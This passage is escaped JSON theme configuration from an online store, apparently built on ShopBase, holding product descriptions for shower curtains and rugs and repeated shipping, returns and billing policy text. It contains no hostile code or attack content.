Chart"}},{"type":"page","id":"7is","settings":{"body_html":"\u003cp\u003e\u003cstrong\u003eWhen will my items be shipped?\u003c/strong\u003e\u003cbr /\u003eTo estimate when you can expect your order, please refer to the timeframe below.\u003cbr /\u003eEstimated Time Of Arrival (Production + Shipping time)\u003c/p\u003e\n\u003ctable style=\"border-collapse: collapse; width: 101.527%; height: 121.562px;\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 54.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 54.3906px; text-align: center;\"\u003e\n\u003cp\u003e\u003cstrong\u003eProduct\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 54.3906px; text-align: center;\"\u003e\u003cstrong\u003eProduction\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e\u003cstrong\u003eShipping time\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e\u003cstrong\u003eEstimated Time Of Arrival\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 22.3906px; text-align: center;\"\u003eAll Product\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 22.3906px; text-align: center;\"\u003e1 -3 days\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e5 - 7 days\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e6 - 10 days\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 44.7812px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 44.7812px; text-align: center;\"\u003eShipping Charge\u003c/td\u003e\n\u003ctd style=\"height: 44.7812px; text-align: center; width: 70.9981%;\" colspan=\"3\"\u003eFree\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003ePLEASE NOTE:\u003c/strong\u003e\u003cbr /\u003e1. The above timeframe is only applied for orders to the US with free shipping method (\"days\" here is \"business days\")\u003cbr /\u003e2. The majority of our orders are processed and shipped within the timeframe we offer above.\u003cbr /\u003e3. Due to unforeseeable delivery bottlenecks with our suppliers as well as delivery companies, deliveries may be delayed a little bit. We apologize for any inconvenience that this may cause to you.\u003cbr /\u003e4. Holiday shipping: Due to certain US and International Holidays, especially in peak seasons, orders may take longer to ship out.. We're so sorry for this inconvenience and hope that you can understand for us.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhere will I receive my order?\u003cbr /\u003e\u003c/strong\u003eYou will receive your order at the address you want us to deliver to.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow much is shipping?\u003c/strong\u003e\u003cbr /\u003eShipping costs for customers in the US are completely free.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhat about customs? Will I be charged for duties or customs when my package arrives?\u003c/strong\u003e\u003cbr /\u003eYou will not be charged any additional fees related to taxes and customs.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow to Check/Track order status?\u003c/strong\u003e\u003cbr /\u003e- If your order has been shipped out, a Tracking Number will be sent to you via email.\u003cbr /\u003e-You can track your order via the following link: https://www.17track.net/en.\u003cbr /\u003e- Contact CanvasChains Customer Service at: info@canvaschains.com if you have any doubts referring to your orders.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eI never received my package, what should I do?\u003c/strong\u003e\u003cbr /\u003eMany times your package will be sitting at the local post office due or there was a missed delivery attempt.\u003cbr /\u003eFor U.S. orders, if a package has not been successfully delivered and it has been more than 20 days since the order was placed and tracking data is showing, you can request a refund or make a request to have the order be re-sent. If it has been less than 20 days and tracking data is showing, please patiently wait until the package has a chance to arrive.\u003cbr /\u003eIf your item has not arrived within the time frame, contact CanvasChains customer service at: info@canvaschains.com and we will do our best to help you!\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e","title":"Shipping \u0026 Delivery","collapsed":true}},{"type":"page","id":"oYN","settings":{"title":"Return And Refunds Policy","collapsed":true,"body_html":"\u003cp\u003eWe have a 30 days return policy for US customers, meaning you have 30 days after receiving your item to request a refund.We don't have extend the return window during for the holidays.\u003c/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #030303;\"\u003eConditions for return: T\u003c/span\u003e\u003cspan style=\"color: #030303;\"\u003ehe items are not the same as shown on the website, damaged, or of poor quality compared to the description.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003eTo be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You\u0026rsquo;ll also need the receipt or proof of purchase.\u003cbr /\u003e\u003cbr /\u003eTo start a return, you can contact us at info@canvaschains.com. Please note that returns will need to be sent to the following address: 1125 West Street, Annapolis, MD 21401, United States\u003cbr /\u003e\u003cbr /\u003eIf your return is accepted, we'll email you a return shipping label, which you can download and print to use, as well as instructions on how and where to send your package.\u003cbr /\u003e\u003cbr /\u003eYou can always contact us for any return question at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRestocking fee\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf\u0026nbsp;the product is incorrect, damaged by the carrier, or defective in another way or\u0026nbsp;customer purchased the wrong product, it doesn't fit, or they no longer want the item there will be no restocking fee.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eReturn shipping fee\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf the product is incorrect, damaged by the carrier, or defective in another way, there will be no return shipping costs.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eExchanges\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eTo exchange the product, we need to receive the product that you have previously ordered, after checking the condition of the eligible product, we will send you an email with instructions on the steps to change the product.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRefunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eWe will notify you once we\u0026rsquo;ve received and inspected your return, and let you know if the refund was approved or not. If approved, you\u0026rsquo;ll be automatically refunded on your original payment method within 10 business days. Please remember it can take some time for your bank or credit card company to process and post the refund too.\u003cbr /\u003eIf more than 15 business days have passed since we\u0026rsquo;ve approved your return, please contact us at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eLate or missing refunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf you haven\u0026rsquo;t received a refund yet, first check your bank account again.\u003cbr /\u003eThen contact your credit card company, it may take some time before your refund is officially posted.\u003cbr /\u003eNext contact your bank. There is often some processing time before a refund is posted.\u003cbr /\u003eIf you\u0026rsquo;ve done all of this and you still have not received your refund yet, please contact us at info@canvaschains.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eCancellation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eCustomer can cancel their order within 24 hours refunds will be made back to the payment solution used initially by the customer. Please allow for up to 15 business days for the refund transfer to be completed.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e"}}],"id":"Gqp","settings":{"auto_scroll_over_header":true,"show_sticky_button_on_mobile":false,"enable_breadcrumb":true,"product_title_top":true,"show_sticky_button_on_desktop":false,"photo_list":"group","enable_image_zoom":true,"enable_carousel_custom_option":true,"template_product":"description_right","customize":true},"type":"product","handles":[]},{"id":"DOj","settings":{},"type":"widget","handles":[],"app":"review","blocks":[]},{"app":"upsell","blocks":[],"id":"emA","settings":{},"type":"who-bought-this-also-bought","handles":[]},{"handles":[],"app":"review","blocks":[],"id":"86r","settings":{"default_setting_id":null},"type":"review-page"},{"app":"upsell","blocks":[],"id":"2Ct","settings":{},"type":"products-from-same-collections","handles":[]},{"blocks":[],"id":"QQ-","settings":{},"type":"best-seller","handles":[],"app":"upsell"},{"type":"handpicked-products","handles":[],"app":"upsell","blocks":[],"id":"yZx","settings":{}},{"app":"upsell","blocks":[],"id":"d6L","settings":{},"type":"cart-recommendations","handles":[]},{"settings":{},"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell","blocks":[],"id":"rXx"}],"shower-curtain":[{"id":"Gqp","settings":{"photo_list":"group","customize":true,"enable_breadcrumb":true,"product_title_top":true,"show_sticky_button_on_mobile":false,"template_product":"description_right","auto_scroll_over_header":true,"enable_image_zoom":true,"show_sticky_button_on_desktop":false,"enable_carousel_custom_option":true},"type":"product","handles":[],"blocks":[{"type":"title","id":"CmH","settings":{}},{"app":"review","id":"ot0","settings":{},"type":"badge"},{"type":"price","id":"dux","settings":{"price_customize":true,"saving_format":"percent","show_compare_at_price":true,"show_price_savings":true}},{"type":"variants","id":"yyx","settings":{"enable_group_swatches":true,"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true,"enable_color_swatches":false}},{"settings":{"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":false,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":false},"type":"buy-buttons","id":"oyb"},{"type":"collapse-tab","id":"Ijf","settings":{"collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/18/166876612409c3d79a02.jpeg\" alt=\"\" /\u003e\u003c/p\u003e","heading":""}},{"id":"HsL","settings":{"content":"\u003cp\u003e\u003cstrong\u003ePacking: \u003c/strong\u003ePVC packing.\u003cbr /\u003e\u003cstrong\u003eMaterial: \u003c/strong\u003e100% Polyester, anti-mildew, soap, extremely water-resistant, using CMYK . color system\u003cbr /\u003ePrinting Technology: heat transfer printing technology, high quality colors and images, hard to fade.\u003cbr /\u003e\u003cstrong\u003e1 piece set:\u003c/strong\u003e sold as a set including 1 sheet, curtain rod not included.\u003cbr /\u003eLight blocking: anti-heat to block sunlight to prevent sunlight from shining directly into the bathroom, ensuring the health of users.\u003cbr /\u003e\u003cstrong\u003eEasy to clean: \u003c/strong\u003eEasy to install and clean, machine washable including a plastic shower curtain hook. The shower curtain is made of Polyester and can be easily wiped clean with a damp cloth.\u003cbr /\u003e\u003cstrong\u003eSize: \u003c/strong\u003eWe have many sizes, suitable for living room, bedroom, children's playroom, women's yoga, reading room and so on.\u003cbr /\u003e\u003cstrong\u003eNote:\u003c/strong\u003e\u003cbr /\u003eSince the size is measured by hand, please allow 1cm-3cm size difference.\u003cbr /\u003eAs a result of the production batch, the light intensity photography effect will have a color difference.\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/18/1668765894067f32debf.jpeg\" alt=\"\" width=\"526\" height=\"734\" /\u003e\u003c/p\u003e","heading":"Description Shower Curtain","collapsed":false},"type":"collapse-tab"},{"settings":{"collapsed":true,"body_html":"\u003cp\u003e\u003cstrong\u003eWhen will my items be shipped?\u003c/strong\u003e\u003cbr /\u003eTo estimate when you can expect your order, please refer to the timeframe below.\u003cbr /\u003eEstimated Time Of Arrival (Production + Shipping time)\u003c/p\u003e\n\u003ctable style=\"border-collapse: collapse; width: 101.527%; height: 121.562px;\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 54.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 54.3906px; text-align: center;\"\u003e\n\u003cp\u003e\u003cstrong\u003eProduct\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 54.3906px; text-align: center;\"\u003e\u003cstrong\u003eProduction\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e\u003cstrong\u003eShipping time\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e\u003cstrong\u003eEstimated Time Of Arrival\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 22.3906px; text-align: center;\"\u003eAll Product\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 22.3906px; text-align: center;\"\u003e1 -3 days\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e5 - 7 days\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e6 - 10 days\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 44.7812px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 44.7812px; text-align: center;\"\u003eShipping Charge\u003c/td\u003e\n\u003ctd style=\"height: 44.7812px; text-align: center; width: 70.9981%;\" colspan=\"3\"\u003eFree\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003ePLEASE NOTE:\u003c/strong\u003e\u003cbr /\u003e1. The above timeframe is only applied for orders to the US with free shipping method (\"days\" here is \"business days\")\u003cbr /\u003e2. The majority of our orders are processed and shipped within the timeframe we offer above.\u003cbr /\u003e3. Due to unforeseeable delivery bottlenecks with our suppliers as well as delivery companies, deliveries may be delayed a little bit. We apologize for any inconvenience that this may cause to you.\u003cbr /\u003e4. Holiday shipping: Due to certain US and International Holidays, especially in peak seasons, orders may take longer to ship out.. We're so sorry for this inconvenience and hope that you can understand for us.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhere will I receive my order?\u003cbr /\u003e\u003c/strong\u003eYou will receive your order at the address you want us to deliver to.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow much is shipping?\u003c/strong\u003e\u003cbr /\u003eShipping costs for customers in the US are completely free.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhat about customs? Will I be charged for duties or customs when my package arrives?\u003c/strong\u003e\u003cbr /\u003eYou will not be charged any additional fees related to taxes and customs.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow to Check/Track order status?\u003c/strong\u003e\u003cbr /\u003e- If your order has been shipped out, a Tracking Number will be sent to you via email.\u003cbr /\u003e-You can track your order via the following link: https://www.17track.net/en.\u003cbr /\u003e- Contact CanvasChains Customer Service at: info@canvaschains.com if you have any doubts referring to your orders.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eI never received my package, what should I do?\u003c/strong\u003e\u003cbr /\u003eMany times your package will be sitting at the local post office due or there was a missed delivery attempt.\u003cbr /\u003eFor U.S. orders, if a package has not been successfully delivered and it has been more than 20 days since the order was placed and tracking data is showing, you can request a refund or make a request to have the order be re-sent. If it has been less than 20 days and tracking data is showing, please patiently wait until the package has a chance to arrive.\u003cbr /\u003eIf your item has not arrived within the time frame, contact CanvasChains customer service at: info@canvaschains.com and we will do our best to help you!\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e","title":"Shipping \u0026 Delivery"},"type":"page","id":"rKd"},{"id":"mCM","settings":{"collapsed":true,"body_html":"\u003cp\u003eWe have a 30 days return policy for US customers, meaning you have 30 days after receiving your item to request a refund.We don't have extend the return window during for the holidays.\u003c/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #030303;\"\u003eConditions for return: T\u003c/span\u003e\u003cspan style=\"color: #030303;\"\u003ehe items are not the same as shown on the website, damaged, or of poor quality compared to the description.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003eTo be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You\u0026rsquo;ll also need the receipt or proof of purchase.\u003cbr /\u003e\u003cbr /\u003eTo start a return, you can contact us at info@canvaschains.com. Please note that returns will need to be sent to the following address: 1125 West Street, Annapolis, MD 21401, United States\u003cbr /\u003e\u003cbr /\u003eIf your return is accepted, we'll email you a return shipping label, which you can download and print to use, as well as instructions on how and where to send your package.\u003cbr /\u003e\u003cbr /\u003eYou can always contact us for any return question at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRestocking fee\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf\u0026nbsp;the product is incorrect, damaged by the carrier, or defective in another way or\u0026nbsp;customer purchased the wrong product, it doesn't fit, or they no longer want the item there will be no restocking fee.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eReturn shipping fee\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf the product is incorrect, damaged by the carrier, or defective in another way, there will be no return shipping costs.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eExchanges\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eTo exchange the product, we need to receive the product that you have previously ordered, after checking the condition of the eligible product, we will send you an email with instructions on the steps to change the product.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRefunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eWe will notify you once we\u0026rsquo;ve received and inspected your return, and let you know if the refund was approved or not. If approved, you\u0026rsquo;ll be automatically refunded on your original payment method within 10 business days. Please remember it can take some time for your bank or credit card company to process and post the refund too.\u003cbr /\u003eIf more than 15 business days have passed since we\u0026rsquo;ve approved your return, please contact us at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eLate or missing refunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf you haven\u0026rsquo;t received a refund yet, first check your bank account again.\u003cbr /\u003eThen contact your credit card company, it may take some time before your refund is officially posted.\u003cbr /\u003eNext contact your bank. There is often some processing time before a refund is posted.\u003cbr /\u003eIf you\u0026rsquo;ve done all of this and you still have not received your refund yet, please contact us at info@canvaschains.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eCancellation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eCustomer can cancel their order within 24 hours refunds will be made back to the payment solution used initially by the customer. Please allow for up to 15 business days for the refund transfer to be completed.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e","title":"Return And Refunds Policy"},"type":"page"},{"id":"d3u","settings":{"heading":"Billing Terms \u0026 Conditions","collapsed":true,"content":"\u003cp\u003e\u003cstrong\u003eDefinitions\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSeller refers to the website owner \u0026ndash; the person to whom the order for the purchase has been given.\u003c/p\u003e\n\u003cp\u003eBuyer refers to the person or organization placing the order.\u003c/p\u003e\n\u003cp\u003eGoods or services refers to the product(s) for which the buyer has placed an order for with the seller.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003ePayment\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eShopping on Famillegift is safe, fast and convenient. When you shop at Famillegift , your privacy and online security are always guaranteed.\u003c/p\u003e\n\u003cp\u003eAll payments are due upon completion of order. If a payment is not received or the payment method is declined the order will not be placed for the products and no items will be shipped.\u003cbr /\u003eWe give the most priority payment method Paypal\u003c/p\u003e\n\u003cp\u003eWe also accept most major credit cards including Visa, Mastercard. SHOP SAFELY AND SECURELY\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003eWe understand that the safety of your personal information is extremely important to you. We use a wide array of electronic and physical security measures and devices to protect your personal data and credit card information from unauthorized access. These include using SSL (Secure Sockets Layer) protocol with an encryption key length of 128-bits (the highest level commercially available).\u003c/p\u003e\n\u003cp\u003eOur main payment service provider is PayPal: before you even register or log in to the PayPal site, our server checks that you\u0026rsquo;re using an approved browser \u0026ndash; one that uses SSL 3.0 or higher. PayPal servers sit behind an electronic firewall and are not directly connected to the internet, so your private information is available only to authorized computers.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e"},"type":"collapse-tab"}]},{"settings":{},"type":"widget","handles":[],"app":"review","blocks":[],"id":"DOj"},{"blocks":[],"id":"emA","settings":{},"type":"who-bought-this-also-bought","handles":[],"app":"upsell"},{"id":"86r","settings":{"default_setting_id":null},"type":"review-page","handles":[],"app":"review","blocks":[]},{"type":"products-from-same-collections","handles":[],"app":"upsell","blocks":[],"id":"2Ct","settings":{}},{"handles":[],"app":"upsell","blocks":[],"id":"QQ-","settings":{},"type":"best-seller"},{"blocks":[],"id":"yZx","settings":{},"type":"handpicked-products","handles":[],"app":"upsell"},{"app":"upsell","blocks":[],"id":"d6L","settings":{},"type":"cart-recommendations","handles":[]},{"handles":[],"app":"upsell","blocks":[],"id":"rXx","settings":{},"type":"recently-viewed-and-featured-products"}],"rugs":[{"handles":[],"blocks":[{"id":"vIb","settings":{},"type":"title"},{"type":"badge","app":"review","id":"Y9p","settings":{}},{"settings":{"price_customize":true,"saving_format":"percent","show_compare_at_price":true,"show_price_savings":true},"type":"price","id":"1TF"},{"settings":{"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true,"enable_color_swatches":false,"enable_group_swatches":false,"enable_select_variant_by_image":true},"type":"variants","id":"-ug"},{"type":"buy-buttons","id":"qvX","settings":{"buy_buttons_customize":true,"buy_with_paypal":true,"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":false,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true}},{"type":"collapse-tab","id":"VEs","settings":{"collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/18/166876612409c3d79a02.jpeg\" alt=\"\" /\u003e\u003c/p\u003e","heading":""}},{"id":"K8B","settings":{"collapsed":false,"content":"\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eMaterial\u003c/strong\u003e: Feel soft, thick and comfortable and stretchy, dustproof, non-slip, flexible.\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eSize\u003c/strong\u003e: We have many sizes, suitable for living room, bedroom, children's playroom, women's yoga, reading room and so on.\u003cbr /\u003ePrinting technology: heat transfer printing technology, high quality colors and images, hard to fade.\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eEasy to clean\u003c/strong\u003e: Hand wash and machine washable. Wear-resistant and durable, wash fastness rating of 3 or more, never fade.\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eAnti-slip\u003c/strong\u003e: The bottom is made of high quality epoxy resin for a non-slip grip and longer service life.\u003cbr /\u003e\u003cstrong\u003eNote: Shipping mats are vacuum packed for protection during shipping. Once opened, the mat can take up to 72 hours to lay flat. We recommend lightly vacuuming the carpet to aid in the removal process.\u003c/strong\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/19/1668848177639c5bc260.jpeg\" alt=\"\" width=\"800\" height=\"1397\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"FamilleGift Rugs Video\" src=\"https://www.youtube.com/embed/e_SKtjBzMnc\" width=\"335\" height=\"205\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description"},"type":"collapse-tab"},{"id":"T23","settings":{"collapsed":true,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/18/166875900333185402fb.jpeg\" alt=\"\" width=\"886\" height=\"988\" /\u003e\u003c/p\u003e","heading":"Size chart"},"type":"collapse-tab"},{"settings":{"title":"Shipping \u0026 Delivery","collapsed":true,"body_html":"\u003cp\u003e\u003cstrong\u003eWhen will my items be shipped?\u003c/strong\u003e\u003cbr /\u003eTo estimate when you can expect your order, please refer to the timeframe below.\u003cbr /\u003eEstimated Time Of Arrival (Production + Shipping time)\u003c/p\u003e\n\u003ctable style=\"border-collapse: collapse; width: 101.527%; height: 121.562px;\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 54.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 54.3906px; text-align: center;\"\u003e\n\u003cp\u003e\u003cstrong\u003eProduct\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 54.3906px; text-align: center;\"\u003e\u003cstrong\u003eProduction\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e\u003cstrong\u003eShipping time\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e\u003cstrong\u003eEstimated Time Of Arrival\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 22.3906px; text-align: center;\"\u003eAll Product\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 22.3906px; text-align: center;\"\u003e1 -3 days\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e5 - 7 days\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e6 - 10 days\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 44.7812px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 44.7812px; text-align: center;\"\u003eShipping Charge\u003c/td\u003e\n\u003ctd style=\"height: 44.7812px; text-align: center; width: 70.9981%;\" colspan=\"3\"\u003eFree\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003ePLEASE NOTE:\u003c/strong\u003e\u003cbr /\u003e1. The above timeframe is only applied for orders to the US with free shipping method (\"days\" here is \"business days\")\u003cbr /\u003e2. The majority of our orders are processed and shipped within the timeframe we offer above.\u003cbr /\u003e3. Due to unforeseeable delivery bottlenecks with our suppliers as well as delivery companies, deliveries may be delayed a little bit. We apologize for any inconvenience that this may cause to you.\u003cbr /\u003e4. Holiday shipping: Due to certain US and International Holidays, especially in peak seasons, orders may take longer to ship out.. We're so sorry for this inconvenience and hope that you can understand for us.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhere will I receive my order?\u003cbr /\u003e\u003c/strong\u003eYou will receive your order at the address you want us to deliver to.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow much is shipping?\u003c/strong\u003e\u003cbr /\u003eShipping costs for customers in the US are completely free.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhat about customs? Will I be charged for duties or customs when my package arrives?\u003c/strong\u003e\u003cbr /\u003eYou will not be charged any additional fees related to taxes and customs.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow to Check/Track order status?\u003c/strong\u003e\u003cbr /\u003e- If your order has been shipped out, a Tracking Number will be sent to you via email.\u003cbr /\u003e-You can track your order via the following link: https://www.17track.net/en.\u003cbr /\u003e- Contact CanvasChains Customer Service at: info@canvaschains.com if you have any doubts referring to your orders.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eI never received my package, what should I do?\u003c/strong\u003e\u003cbr /\u003eMany times your package will be sitting at the local post office due or there was a missed delivery attempt.\u003cbr /\u003eFor U.S. orders, if a package has not been successfully delivered and it has been more than 20 days since the order was placed and tracking data is showing, you can request a refund or make a request to have the order be re-sent. If it has been less than 20 days and tracking data is showing, please patiently wait until the package has a chance to arrive.\u003cbr /\u003eIf your item has not arrived within the time frame, contact CanvasChains customer service at: info@canvaschains.com and we will do our best to help you!\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e"},"type":"page","id":"4zF"},{"id":"D2i","settings":{"title":"Return And Refunds Policy","collapsed":true,"body_html":"\u003cp\u003eWe have a 30 days return policy for US customers, meaning you have 30 days after receiving your item to request a refund.We don't have extend the return window during for the holidays.\u003c/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #030303;\"\u003eConditions for return: T\u003c/span\u003e\u003cspan style=\"color: #030303;\"\u003ehe items are not the same as shown on the website, damaged, or of poor quality compared to the description.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003eTo be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You\u0026rsquo;ll also need the receipt or proof of purchase.\u003cbr /\u003e\u003cbr /\u003eTo start a return, you can contact us at info@canvaschains.com. Please note that returns will need to be sent to the following address: 1125 West Street, Annapolis, MD 21401, United States\u003cbr /\u003e\u003cbr /\u003eIf your return is accepted, we'll email you a return shipping label, which you can download and print to use, as well as instructions on how and where to send your package.\u003cbr /\u003e\u003cbr /\u003eYou can always contact us for any return question at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRestocking fee\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf\u0026nbsp;the product is incorrect, damaged by the carrier, or defective in another way or\u0026nbsp;customer purchased the wrong product, it doesn't fit, or they no longer want the item there will be no restocking fee.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eReturn shipping fee\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf the product is incorrect, damaged by the carrier, or defective in another way, there will be no return shipping costs.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eExchanges\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eTo exchange the product, we need to receive the product that you have previously ordered, after checking the condition of the eligible product, we will send you an email with instructions on the steps to change the product.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRefunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eWe will notify you once we\u0026rsquo;ve received and inspected your return, and let you know if the refund was approved or not. If approved, you\u0026rsquo;ll be automatically refunded on your original payment method within 10 business days. Please remember it can take some time for your bank or credit card company to process and post the refund too.\u003cbr /\u003eIf more than 15 business days have passed since we\u0026rsquo;ve approved your return, please contact us at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eLate or missing 